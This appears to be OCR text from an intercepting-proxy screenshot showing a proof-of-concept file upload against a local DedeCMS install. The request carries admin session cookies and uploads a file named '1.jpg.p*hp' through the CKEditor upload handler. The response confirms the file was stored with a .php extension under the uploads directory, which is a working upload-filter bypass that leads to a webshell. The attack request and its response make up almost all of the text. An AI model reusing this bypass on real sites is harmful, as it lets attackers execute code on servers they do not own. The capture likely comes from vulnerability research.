 Go
Cancel
Target: http://localhost
Request
Raw
Params
Headers
Hex
DedeLoginTime=1545236360;
DedeLoginTime__ckMd5=4889b5bc84638637;
last_vtime=1545236370;
last_vtime__ckMd5=95ccb9dd044f0829;
last_vid=admin;
last_vid__ckMd5=4b29a856a405ae52
Connection: close
------WebKitFormBoundaryAhGJvfHq0q3cd6IR
Content-Disposition: form-data;
name="upload"; filename="1.jpg.p*hp"
Content-Type: image/jpeg
2018:4:15
22:14:19
{"sha1":"93206e6a4b28c9e3f2614f
5421bdad2bc7d7d578","ext":"jpg"}
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 19 Dec 2018 16:22:14 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 140
Connection: close
Content-Type: text/html; charset=utf-8
<script
type="text/javascript">window.parent.CKE
DITOR.tools.callFunction(2,
'/dede/uploads/allimg/181220/1-1Q2200022
14I5.php', '');</script>